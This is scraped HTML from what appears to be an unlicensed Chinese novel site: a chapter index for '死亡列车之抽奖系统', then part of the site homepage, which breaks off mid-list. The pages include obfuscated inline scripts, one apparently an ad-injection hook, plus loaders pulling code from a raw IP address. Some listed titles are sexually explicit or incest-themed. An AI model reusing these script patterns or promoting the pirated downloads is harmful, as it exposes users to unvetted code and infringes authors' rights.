

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://murenxs.com/xs/338636750.html
body_size: 5687
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>死亡列车之抽奖系统更新至54章全本TXT下载_免费全文下载 -木人小说网 </title><meta name="keywords" content="死亡列车之抽奖系统更新至54章全本TXT下载_免费全文下载" /><meta name="description" content="《死亡列车之抽奖系统》这本书，里面的故事情节完整，流畅，已经看了3遍了，还想从头在看一遍，有好多情节在脑海里生成的画面都催人泪下。" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="renderer" content="webkit" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="referrer" content="always" /><meta name="robots" content="all" /><meta name="mobile-agent" content="format=xhtml; url=https://m.murenxs.com/xs/338636750.html" /><meta name="apple-mobile-web-app-title" content="木人小说网" /><meta name="mobile-agent" content="format=html5; url=https://m.murenxs.com/xs/338636750.html" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="format-detection" content="telephone=no" /><link rel="stylesheet" href="https://23.224.199.82:64567/xcdn9/css/_b033edb5.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.82:64567/xcdn9/www1/_style.css?318" rel="stylesheet"/><meta property="og:title" content="死亡列车之抽奖系统"/><meta property="og:novel:category" content="至尊小说"/><meta property="og:novel:update_time" content="2018-07-16"/><meta property="og:image" content="//i.murenxs.com/predefine_338636750_46242.jpg?sm"/><meta property="og:novel:book_name" content="死亡列车之抽奖系统"/><meta property="og:description" content="《死亡列车之抽奖系统》这本书，里面的故事情节完整，流畅，已经看了3遍了，还想从头在看一遍，有好多情节在脑海里生成的画面都催人泪下。"/><meta property="og:novel:latest_chapter_name" content="第54章 完结 死亡列车之抽奖系统"/><meta property="og:novel:latest_chapter_url" content="https://murenxs.com/xs/338636750/54.html"/><meta property="og:url" content="https://murenxs.com/xs/338636750.html"/><meta property="og:novel:author" content="羽叶鬼灯"/><meta property="og:novel:read_url" content="https://murenxs.com/xs/338636750.html"/><meta property="og:type" content="novel"/><meta property="og:novel:status" content="已完结"/><script>var MOD='',CDNV='318',TWMO='fanti',CDN='https://23.224.199.82:64567/xcdn9/',DIR='/',COOKIE_PRE='5ydg1',TJN='tj',APP_NAME='木人小说网',ADN='od',TWPC='tw',xCoverList=[],TJ='Z315ydg1',DOMA='murenxs.com',xCover=function(){xCoverList.push(event.target||event.srcElement)},FORM_HASH='de0c60a1g9c8lj',CAD=0,INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.murenxs.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="木人小说网"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">木人小说网</span><span class="slogan">murenxs.com</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="搜最新小说，勿少字错字" autocomplete="off" baiduSug="2" /><button type="submit">搜作品</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/yourbook/">阅读足迹</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/yanqingxiaoshuo/">言情小说</a></li><li><a href="/qingchunxiaoshuo/">青春小说</a></li><li><a href="/lingyixuanyi/">灵异悬疑</a></li><li><a href="/kehuanlingyi/">科幻灵异</a></li><li><a href="/xiuzhenxiaoshuo/">修真小说</a></li><li><a href="/dongfangxuanhuan/">东方玄幻</a></li><li><a href="/xuniwangyou/">虚拟网游</a></li><li><a href="/all/">更新作品</a></li><li><a href="/over.html">全本作品</a></li><li><a href="/rank.html">热门作品</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div class="box_con"><div class="con_top"><div class="fr"><a target="_blank" href="https://m.murenxs.com/xs/338636750.html" title="死亡列车之抽奖系统">手机阅读《死亡列车之抽奖系统》</a></div><a href="/">木人小说网</a> &gt; <a href="/xuniwangyou/">虚拟网游</a> &gt; <a href="/xs/338636750.html">死亡列车之抽奖系统</a></div><div id="maininfo"><div id="fmimg"><img width="120" height="180" src="//i.murenxs.com/predefine_338636750_46242.jpg?sm" author="羽叶鬼灯" alt="死亡列车之抽奖系统" /><span class="b"></span></div><div id="info"><h1>死亡列车之抽奖系统</h1><p>作者：<a href="/writer/fa1yecbcse6bfQedbeb7eO.html" target="_blank">羽叶鬼灯</a></p><p>操作：<a href="#" class="ajax-dialog" data-label="tj" data-click="tj" data-name="novel_star" data-id="9Xcj0" rel="nofollow" data-type="1">投票推荐</a>， <a href="#" class="shelf-add-btn" data-id="9Xcj0" data-type="1" data-i="1">加入书架</a>， <a href="#end" rel="nofollow">直达底部</a>， <a href="/down/338636750.html">TXT下载</a></p><p>更新时间：2018-07-16 11:27:09&nbsp;[共54章] <p>最新：<a href="/xs/338636750/54.html" title="">第54章 完结</a></p><div class="clear"></div><div id="intro" style="max-height:150px;overflow-y: auto">《<a href="/h/8jagkgt9waz1n.html">死亡列车之抽奖系统</a>》这本书，里面的故事情节完整，流畅，已经看了3遍了，还想从头在看一遍，有好多情节在脑海里生成的画面都催人泪下。 </div></div><div class="clear"></div><div class="tjlist">推荐阅读： <a href="/xs/su9f.html" target="_blank" title="八零之福气包">八零之福气包</a> (温馨清水) 、 <a href="/xs/xcrc.html" target="_blank" title="微信系统">微信系统</a><a href="/ebook/BkwyiEm.html" title="十大禁售香烟" target="_blank">十大禁售香烟</a> (高辣小说) 、 <a href="/xs/xceJ.html" target="_blank" title="穿越之玩遍娱乐圈">穿越之玩遍娱乐圈</a> (高辣小说) 、 <a href="/xs/YTPN.html" target="_blank" title="大航海时代之自由之翼">大航海时代之自由之翼</a> (争霸流) 、 <a href="/xs/xQHW.html" target="_blank" title="我每天随机一个新身份">我每天随机一个新身份</a> (未来小说) 、 <a href="/xs/a0f.html" target="_blank" title="大龄剩女嫁个鬼">大龄剩女嫁个鬼</a><a href="/ebook/ALnpTLZ.html" title="消耗型女友" target="_blank">消耗型女友</a> (惊悚小说) 、 <a href="/xs/YSig.html" target="_blank" title="花都兵王">花都兵王</a> (生活小说) 、 <a href="/xs/PjzX.html" target="_blank" title="混在豪门泡妞的日子（后宫之美女掠夺者）">混在豪门泡妞的日子（后宫之美女掠夺者）</a> 、 <a href="/xs/YuxA.html" target="_blank" title="圣手邪医">圣手邪医</a><a href="/ebook/2llgfG6.html" title="纯颜雾雨" target="_blank">纯颜雾雨</a> (风水异术) 、 <a href="/xs/1817038782.html" target="_blank" title="人在木叶开局签到影分身">人在木叶开局签到影分身</a> (冷酷小说) 、 </div></div><div class="box_con"><div id="list"><dl><dt>《死亡列车之抽奖系统》 正文 </dt><dd><a href="/xs/338636750/1.html">第1章 下一站，荣城站</a></dd><dd><a href="/xs/338636750/2.html">第2章 列车到站</a></dd><dd><a href="/xs/338636750/3.html">第3章 超市</a></dd><dd><a href="/xs/338636750/4.html">第4章 乘客指南</a></dd><dd><a href="/xs/338636750/5.html">第5章 收个小弟</a></dd><dd><a href="/xs/338636750/6.html">第6章 驯化</a></dd><dd><a href="/xs/338636750/7.html">第7章 抽奖</a></dd><dd><a href="/xs/338636750/8.html">第8章 交给你 了</a></dd><dd><a href="/xs/338636750/9.html">第9章 解救小弟</a></dd><dd><a href="/xs/338636750/10.html">第10章 玩具枪</a></dd><dd><a href="/xs/338636750/11.html">第11章 围攻</a></dd><dd><a href="/xs/338636750/12.html">第12章 结束</a></dd><dd><a href="/xs/338636750/13.html">第13章 古堡</a></dd><dd><a href="/xs/338636750/14.html">第14章 神父</a></dd><dd><a href="/xs/338636750/15.html">第15章 神父的阻挠</a></dd><dd><a href="/xs/338636750/16.html">第16章 艾欧莎</a></dd><dd><a href="/xs/338636750/17.html">第17章 西斯</a></dd><dd><a href="/xs/338636750/18.html">第18章 地下室</a></dd><dd><a href="/xs/338636750/19.html">第19章 消亡</a></dd><dd><a href="/xs/338636750/20.html">第20章 新婚快乐</a></dd><dd><a href="/xs/338636750/21.html">第21章 青叶</a></dd><dd><a href="/xs/338636750/22.html">第22章 黑暗的世界</a></dd><dd><a href="/xs/338636750/23.html">第23章 物资</a></dd><dd><a href="/xs/338636750/24.html">第24章 异像</a></dd><dd><a href="/xs/338636750/25.html">第25章 大宝贝</a></dd><dd><a href="/xs/338636750/26.html">第26章 渡河</a></dd><dd><a href="/xs/338636750/27.html">第27章 螺蛳粉</a></dd><dd><a href="/xs/338636750/28.html">第28章 影犬</a></dd><dd><a href="/xs/338636750/29.html">第29章 净化器</a></dd><dd><a href="/xs/338636750/30.html">第30章 太阳</a></dd><dd><a href="/xs/338636750/31.html">第31章 影珠</a></dd><dd><a href="/xs/338636750/32.html">第32章 阳光摩托</a></dd><dd><a href="/xs/338636750/33.html">第33章 神明的爱恋</a></dd><dd><a href="/xs/338636750/34.html">第34章 太阳神</a></dd><dd><a href="/xs/338636750/35.html">第35章 苏醒</a></dd><dd><a href="/xs/338636750/36.html">第36章 归位</a></dd><dd><a href="/xs/338636750/37.html">第37章 失去神格</a></dd><dd><a href="/xs/338636750/38.html">第38章 契约</a></dd><dd><a href="/xs/338636750/39.html">第39章 买房</a></dd><dd><a href="/xs/338636750/40.html">第40章 自杀</a></dd><dd><a href="/xs/338636750/41.html">第41章 白大师</a></dd><dd><a href="/xs/338636750/42.html">第42章 不知名的大师</a></dd><dd><a href="/xs/338636750/43.html">第43章 猛鬼出没</a></dd><dd><a href="/xs/338636750/44.html">第44章 静安寺</a></dd><dd><a href="/xs/338636750/45.html">第45章 一个巴掌打醒你</a></dd><dd><a href="/xs/338636750/46.html">第46章 废弃工厂</a></dd><dd><a href="/xs/338636750/47.html">第47章 我掐指一算</a></dd><dd><a href="/xs/338636750/48.html">第48章 受伤</a></dd><dd><a href="/xs/338636750/49.html">第49章 异变</a></dd><dd><a href="/xs/338636750/50.html">第50章 不化骨</a></dd><dd><a href="/xs/338636750/51.html">第51章 啃骨头</a></dd><dd><a href="/xs/338636750/52.html">第52章 学校</a></dd><dd><a href="/xs/338636750/53.html">第53章 找茬</a></dd><dd><a href="/xs/338636750/54.html">第54章 完结</a></dd><dt>《死亡列车之抽奖系统》最新章节(提示：最新章节可能会延时显示，登录书架即可实时查看)</dt><dd><a href="/xs/338636750/54.html">第54章 完结</a></dd><dd><a href="/xs/338636750/53.html">第53章 找茬</a></dd><dd><a href="/xs/338636750/52.html">第52章 学校</a></dd><dd><a href="/xs/338636750/51.html">第51章 啃骨头</a></dd><dd><a href="/xs/338636750/50.html">第50章 不化骨</a></dd><dd><a href="/xs/338636750/49.html">第49章 异变</a></dd><dd><a href="/xs/338636750/48.html">第48章 受伤</a></dd><dd><a href="/xs/338636750/47.html">第47章 我掐指一算</a></dd><dd><a href="/xs/338636750/46.html">第46章 废弃工厂</a></dd><dd><a href="/xs/338636750/45.html">第45章 一个巴掌打醒你</a></dd><dd><a href="/xs/338636750/44.html">第44章 静安寺</a></dd><dd><a href="/xs/338636750/43.html">第43章 猛鬼出没</a></dd><dd><a href="/xs/338636750/42.html">第42章 不知名的大师</a></dd><dd><a href="/xs/338636750/41.html">第41章 白大师</a></dd><dd><a href="/xs/338636750/40.html">第40章 自杀</a></dd><dd><a href="/xs/338636750/39.html">第39章 买房</a></dd></dl><a name="end"></a></div><div class="clear10"></div><div class="pages"><a href="/xs/338636750/index_1.html">首页</a><a href="/xs/338636750/index_1.html">上一页</a><b>1</b><a href="/xs/338636750/index_1.html">下一页</a><a href="/xs/338636750/index_1.html">末页</a></div><div class="clear10"></div></div><div class="footer" id="footer"><div class="footer_cont"><p>本站推荐： <a href="/xs/x40q.html" target="_blank" title="沉鸢">沉鸢</a>、 <a href="/xs/281030108.html" target="_blank" title="我要做港岛豪门">我要做港岛豪门</a>、 <a href="/xs/1357869304.html" target="_blank" title="四合院：秦淮茹悔婚，谢不嫁之恩">四合院：秦淮茹悔婚，谢不嫁之恩</a>、 <a href="/ebook/VoL0u9y.html" title="远山的呼唤儿和娘云雨情" target="_blank">远山的呼唤儿和娘云雨情</a>、 <a href="/xs/xPyJ.html" target="_blank" title="进击的农妇[年代]">进击的农妇[年代]</a>、 <a href="/ebook/gaa8HeG.html" title="我想仰着头走路" target="_blank">我想仰着头走路</a>、 <a href="/xs/xu6F.html" target="_blank" title="葡萄成熟时">葡萄成熟时</a>、 <a href="/xs/LVY.html" target="_blank" title="校园之纵意花丛">校园之纵意花丛</a>、 <a href="/xs/Ysl.html" target="_blank" title="辛亥科技帝国">辛亥科技帝国</a>、 <a href="/ebook/kdyXfD1.html" title="qjf的文包" target="_blank">qjf的文包</a>、 <a href="/xs/YDIq.html" target="_blank" title="私房小村医">私房小村医</a>、 <a href="/ebook/ALnpTpy.html" title="触手浪漫之旅漫画现在观看" target="_blank">触手浪漫之旅漫画现在观看</a>、 <a href="/xs/1503352268.html" target="_blank" title="荒岛求生日记">荒岛求生日记</a>、 <a href="/xs/sdYt.html" target="_blank" title="再嫁豪门：总裁前妻不掉价">再嫁豪门：总裁前妻不掉价</a>、 </p></div></div><div class="gray line-height15 advance-box"><p>① 木人小说网提供死亡列车之抽奖系统无弹窗阅读，让读者享受干净，清静的阅读环境，“是真正的无弹窗小说网”</p><p>② 希望您多多支持本站，非常感谢您的支持！。读者在死亡列车之抽奖系统全文阅读中如发现内容有与法律抵触之处，请马上向本站举报</p><p>③ 本小说《死亡列车之抽奖系统》是本好看的升级流小说，但其内容仅代表作者羽叶鬼灯本人的观点，与木人小说网的立场无关。</p><p>④ 我们将日更月更、天天更新本书，但如果您发现本小说死亡列车之抽奖系统最新章节，而本站又没有更新，请通知木人小说网，您的支持是我们最大的动力。</p><p>⑤ 《死亡列车之抽奖系统》是一本优秀小说，为了让作者:羽叶鬼灯 能提供更多更好崭新的作品，请您购买本书的VIP或死亡列车之抽奖系统完本、全本、完结版实体小说及多多宣传本书和推荐，也是对作者的一种另种支持！小说的未来，是需要你我共同的努力！</p><p>⑥ 如果读者在阅读死亡列车之抽奖系统时对本站有意见建议，或对作品内容、版权等方面有质疑请联系管理员处理。</p><p>*. <a href="/h/8jagkgt9waz1n.html">死亡列车之抽奖系统TXT下载 羽叶鬼灯 宫泽 精彩无弹窗下载</a>/<span class="gray">2016-09-03 22:24:44</span></p><p>*. <a href="/xs/338636750_1207807790.html">死亡列车之抽奖系统在线阅读无广告 羽叶鬼灯实时更新</a>/<span class="gray">2016-08-16 04:44:27</span></p><p>*. <a href="/h/pdex7xh9z6rsd.html">死亡列车之抽奖系统 免费全文阅读 羽叶鬼灯 精彩免费下载 宫泽</a>/<span class="gray">2018-06-08 07:29:09</span></p><p>*. <a href="/h/en6glgcmgzphl.html">死亡列车之抽奖系统全文免费阅读 羽叶鬼灯 最新章节无弹窗</a>/<span class="gray">2017-05-05 07:55:10</span></p><p>*. <a href="/h/qm6x8xfgnvvum.html">死亡列车之抽奖系统 在线免费阅读 现代 羽叶鬼灯 精彩无弹窗阅读</a>/<span class="gray">2017-07-23 21:15:56</span></p></div></div><script src="/click/338636750"></script><script src="/5ydjo/318.baiduzzi6"></script><div class="f0"><script>window[window["A1_"]||"Boolean"](0);</script></div><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 文章来源于网络，如有侵权请来邮或来电告知，本站将立即改正</p><p>Copyright &copy; 2026 <a href="https://www.murenxs.com/">木人小说网</a>(murenxs.com) All Rights Reserved. <a href="//tw.murenxs.com/xs/338636750.html" data-translate="（切回简体版）|（切换繁体中文）">（繁体中文）</a></p><p><a href="/about/">联系信息：<img data-lazy="/img/xmail9SiT.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.82:64567/xcdn9/js/_init.js?318"></script><script src="https://23.224.199.82:64567/xcdn9/www1/_common.js?318"></script><script use="30.628ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://murenxs.com/?FROM=bjs&u=BJS
body_size: 8946
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>木人小说网-无弹窗、无广告-热门小说免费在线阅读</title><meta name="keywords" content="木人小说网,青春小说,好看的小说" /><meta name="description" content="木人小说网，本站提供好评的灵异悬疑以及好看小说排行榜等在线阅读及下载，欢迎阅读。" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="renderer" content="webkit" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="referrer" content="always" /><meta name="robots" content="all" /><meta name="mobile-agent" content="format=xhtml; url=https://m.murenxs.com/?FROM=bjs&u=BJS" /><meta name="apple-mobile-web-app-title" content="木人小说网" /><meta name="mobile-agent" content="format=html5; url=https://m.murenxs.com/?FROM=bjs&u=BJS" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="format-detection" content="telephone=no" /><link rel="stylesheet" href="https://23.224.199.82:64567/xcdn9/css/_b033edb5.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.82:64567/xcdn9/www1/_style.css?318" rel="stylesheet"/><script>var MOD='',CDNV='318',TWMO='fanti',CDN='https://23.224.199.82:64567/xcdn9/',DIR='/',COOKIE_PRE='5ydg1',TJN='tj',APP_NAME='木人小说网',ADN='od',TWPC='tw',xCoverList=[],TJ='Z315ydg1',DOMA='murenxs.com',xCover=function(){xCoverList.push(event.target||event.srcElement)},FORM_HASH='1e95f4bag9c8lk',CAD=0,INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.murenxs.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="木人小说网"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">木人小说网</span><span class="slogan">murenxs.com</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="搜最新小说，勿少字错字" autocomplete="off" baiduSug="2" /><button type="submit">搜作品</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/yourbook/">阅读足迹</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/yanqingxiaoshuo/">言情小说</a></li><li><a href="/qingchunxiaoshuo/">青春小说</a></li><li><a href="/lingyixuanyi/">灵异悬疑</a></li><li><a href="/kehuanlingyi/">科幻灵异</a></li><li><a href="/xiuzhenxiaoshuo/">修真小说</a></li><li><a href="/dongfangxuanhuan/">东方玄幻</a></li><li><a href="/xuniwangyou/">虚拟网游</a></li><li><a href="/all/">更新作品</a></li><li><a href="/over.html">全本作品</a></li><li><a href="/rank.html">热门作品</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/xs/VgV.html" title=""><img data-lazy="//i.murenxs.com/predefine_1235823664_42904.jpg?sm" alt="他的男人（3P）" author="杨咪" src="/xloadsR2K.svg" /></a></div><dl><dt><span>杨咪</span><a href="/xs/VgV.html" title="">他的男人（3P）</a></dt><dd>【内容概要】  四月天VIP完结 为了逃避，他选择不尽人意的工作，却在签下合约后发现自己落入了圈套； ...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/xs/P7hX.html" title=""><img data-lazy="//i.murenxs.com/upfile/r/ergh.jpg?sm" alt="穿成人鱼后做了万人迷" author="李飞土" src="/xloadsR2K.svg" /></a></div><dl><dt><span>李飞土</span><a href="/xs/P7hX.html" title="">穿成人鱼后做了万人迷</a></dt><dd>晋江完结 非v章节章均点击数：227总书评数：7 当前被收藏数：232 营养液数：30 文章积分：6,...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/xs/xHj2.html" title=""><img data-lazy="//i.murenxs.com/upfile/r/eO5l.jpg?sm" alt="你别看他们" author="张无声" src="/xloadsR2K.svg" /></a></div><dl><dt><span>张无声</span><a href="/xs/xHj2.html" title="">你别看他们</a></dt><dd>晋江VIP 完结 总书评数：5218 当前被收藏数：15274 营养液数：8172 文章积分：206,...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/xs/YilJ.html" title=""><img data-lazy="//i.murenxs.com/upfile/U/H9m.jpg?sm" alt="巅峰赌王" author="探索者" src="/xloadsR2K.svg" /></a></div><dl><dt><span>探索者</span><a href="/xs/YilJ.html" title="">巅峰赌王</a></dt><dd>周大鹏做了个很长很真实的梦，梦里他变成烂赌鬼，为了赢回输掉的钱，一步步走向深渊……再次睁开眼睛，周大鹏...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/xs/xYxO.html" title=""><img data-lazy="//i.murenxs.com/predefine_2117927248_29946.jpg?sm" alt="非法献身（总受NP）" author="疯狂判官" src="/xloadsR2K.svg" /></a></div><dl><dt><span>疯狂判官</span><a href="/xs/xYxO.html" title="">非法献身（总受NP）</a></dt><dd></dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/xs/YeXb.html" title=""><img data-lazy="//i.murenxs.com/predefine_218430290_8273.jpg?sm" alt="HP之重新开始" author="葬剑" src="/xloadsR2K.svg" /></a></div><dl><dt><span>葬剑</span><a href="/xs/YeXb.html" title="">HP之重新开始</a></dt><dd>文案 战争结束了，但是Harry失去了所有的朋友，他们都死在了战争中。 再也忍受不了孤寂的他在偶然情况...</dd></dl><div class="clear"></div></div></div><div class="r"><h2>热门小说</h2><ul><li><span class="s1">现代</span><span class="s2"><a href="/xs/x3cJ.html" title="">偏宠</a></span><span class="s5">圆子啵啵酱</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/xs/Peu2.html" title="">直播养崽后我成了团宠</a></span><span class="s5">弦三千</span></li><li><span class="s1">GL</span><span class="s2"><a href="/xs/xero.html" title="">女驸马</a></span><span class="s5">孟今看</span></li><li><span class="s1"></span><span class="s2"><a href="/xs/1653664308.html" title="">家庭乱伦</a></span><span class="s5">不详</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/xs/sMTa.html" title="">异世模型师</a></span><span class="s5">冬溥</span></li><li><span class="s1">现代</span><span class="s2"><a href="/xs/sAYa.html" title="">怀孕后她逃跑了</a></span><span class="s5">天下月</span></li><li><span class="s1">都市</span><span class="s2"><a href="/xs/1306979390.html" title="">妖孽帝尊缠上瘾</a></span><span class="s5">许超白</span></li><li><span class="s1">重生</span><span class="s2"><a href="/xs/PNgq.html" title="">重生七零年代潜力股</a></span><span class="s5">小果柒柒</span></li><li><span class="s1">百合</span><span class="s2"><a href="/xs/h9i.html" title="">爱在泉城（超级完整版）</a></span><span class="s5"></span></li><li><span class="s1">GL</span><span class="s2"><a href="/xs/PB0N.html" title="">柑橘</a></span><span class="s5">不现惊鹊</span></li><li><span class="s1">都市</span><span class="s2"><a href="/xs/Li6.html" title="">美女市长老婆</a></span><span class="s5">流浪</span></li><li><span class="s1">同人</span><span class="s2"><a href="/xs/rEz.html" title="">[英娱]她和超英有一腿</a></span><span class="s5">男神都已嫁</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/xs/sBAK.html" title="">异世之宠儿</a></span><span class="s5">土著宅</span></li><li><span class="s1">都市</span><span class="s2"><a href="/xs/Lyd.html" title="">校园花心高手</a></span><span class="s5">天外肥仙</span></li><li><span class="s1">言情</span><span class="s2"><a href="/xs/PEle.html" title="">偷吻春光</a></span><span class="s5">折枝伴酒</span></li><li><span class="s1">古色</span><span class="s2"><a href="/xs/628206300.html" title="">[清穿+红楼]林氏长女</a></span><span class="s5">恰似故人来</span></li></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>言情小说</h2><div class="top"><div class="image"><a href="/xs/354628351.html" target="_blank" title="快穿：反派女配要上天"><img data-lazy="//i.murenxs.com/predefine_354628351_17823.jpg?sm" alt="快穿：反派女配要上天" author="奥利" /></a></div><dl><dt><a href="/xs/354628351.html" title="快穿：反派女配要上天">快穿：反派女配要上天</a></dt><dd>快穿：反派女配要上天最新章节,快穿：反派女配要上天无弹窗,快穿：反派女配要上天全文阅读.</dd></dl><div class="clear"></div></div><ul><li><a href="/xs/SVi.html" title="好色婶子">好色婶子</a>/耕田的牛</li><li><a href="/xs/PBLc.html" title="分化后死对头对我真香了">分化后死对头对我真香了</a>/柒殇祭</li><li><a href="/xs/j0G.html" title="宝宝发飙：总裁爹地你欠削">宝宝发飙：总裁爹地你欠削</a>/夜舞倾城</li><li><a href="/xs/sPAr.html" title="大秦宠婢">大秦宠婢</a>/amoky</li><li><a href="/xs/xX4c.html" title="小狗听不到">小狗听不到</a>/杨明夜</li><li><a href="/xs/2Q.html" title="你敢说你不幸福">你敢说你不幸福</a>/忽然之间</li><li><a href="/xs/cPx.html" title="祸乱I：小妾，矜持点">祸乱I：小妾，矜持点</a>/懵桜</li><li><a href="/xs/PJAr.html" title="青梅撩人">青梅撩人</a>/喵晓镜</li><li><a href="/xs/948220090.html" title="空间小农女：她在饥荒年代囤粮兴家">空间小农女：她在饥荒年代囤粮兴家</a>/起床困难户</li><li><a href="/xs/Yd92.html" title="（香蜜同人）香蜜之星辰渺渺">（香蜜同人）香蜜之星辰渺渺</a>/梓伊</li></ul></div><div class="content"><h2>青春小说</h2><div class="top"><div class="image"><a href="/xs/xeTe.html" target="_blank" title="人设陷阱"><img data-lazy="//i.murenxs.com/upfile/t/g2Ki.jpg?sm" alt="人设陷阱" author="织墨" /></a></div><dl><dt><a href="/xs/xeTe.html" title="人设陷阱">人设陷阱</a></dt><dd>时遥看到萧野的第一眼，就知道他是自己的天菜。肩宽腰窄，打球时候偶尔露出的腹肌，以及附在上面的薄汗，充满...</dd></dl><div class="clear"></div></div><ul><li><a href="/xs/xlNX.html" title="攻了豪门前男友的爹">攻了豪门前男友的爹</a>/昨夜小雨</li><li><a href="/xs/YV1F.html" title="我死对头终于破产了">我死对头终于破产了</a>/酱子贝</li><li><a href="/xs/PzkJ.html" title="牢笼中的金丝雀">牢笼中的金丝雀</a>/S水</li><li><a href="/xs/1289460649.html" title="女神同桌惹不起">女神同桌惹不起</a>/皇叔大人</li><li><a href="/xs/xvKo.html" title="我死后负心O疯魔了">我死后负心O疯魔了</a>/慕慕千寻</li><li><a href="/xs/YN89.html" title="漂亮上司赖上我">漂亮上司赖上我</a>/我去下就来</li><li><a href="/xs/PBYH.html" title="惊悚学院（穿书）">惊悚学院（穿书）</a>/颜昭晗</li><li><a href="/xs/7tr.html" title="极品学生/极品学生.B">极品学生/极品学生.B</a>/腾少</li><li><a href="/xs/Yn6V.html" title="花刺青（荡受）">花刺青（荡受）</a>/伟天一 完结</li><li><a href="/xs/xg.html" title="如果可以这样爱">如果可以这样爱</a>/千寻千寻</li></ul></div><div class="content"><h2>灵异悬疑</h2><div class="top"><div class="image"><a href="/xs/xNye.html" target="_blank" title="美女蛇神"><img data-lazy="//i.murenxs.com/predefine_1961573234_59003.jpg?sm" alt="美女蛇神" author="淡定的龙川" /></a></div><dl><dt><a href="/xs/xNye.html" title="美女蛇神">美女蛇神</a></dt><dd>一个女侠客吹着一只箫，带着一条蛇，行走江湖，有一天这条蛇变成了大美女，两个人开始谈恋爱啦～ 结局：H...</dd></dl><div class="clear"></div></div><ul><li><a href="/xs/slUo.html" title="狐嫁">狐嫁</a>/姓猴的/愁落暗石</li><li><a href="/xs/YWi.html" title="钢铁王座">钢铁王座</a>/咆哮的风月</li><li><a href="/xs/PkqJ.html" title="我用科技振兴地府">我用科技振兴地府</a>/炀师</li><li><a href="/xs/xNwJ.html" title="君临天下">君临天下</a>/Kivey徒生</li><li><a href="/xs/P8gX.html" title="风水技校">风水技校</a>/深井冰的冰</li><li><a href="/xs/PUiT.html" title="绝命法医">绝命法医</a>/清韵小尸</li><li><a href="/xs/PIKl.html" title="当冬天坠入爱河">当冬天坠入爱河</a>/廿廿呀</li><li><a href="/xs/sA33.html" title="山海博物馆">山海博物馆</a>/经年未醒</li><li><a href="/xs/xi5e.html" title="皮囊">皮囊</a>/潭石</li><li><a href="/xs/xfAJ.html" title="真千金崽崽是生死簿[玄学]">真千金崽崽是生死簿[玄学]</a>/腊宝</li></ul></div><div class="content"><h2>科幻灵异</h2><div class="top"><div class="image"><a href="/xs/PBLn.html" target="_blank" title="王牌逃生员"><img data-lazy="//i.murenxs.com/upfile/q/d8Ld.jpg?sm" alt="王牌逃生员" author="孤灯" /></a></div><dl><dt><a href="/xs/PBLn.html" title="王牌逃生员">王牌逃生员</a></dt><dd>晋江VIP 完结 总书评数：143 当前被收藏数：1255 营养液数：206 文章积分：18,302...</dd></dl><div class="clear"></div></div><ul><li><a href="/xs/PfKg.html" title="装A的O怎么可能再找A">装A的O怎么可能再找A</a>/素长天</li><li><a 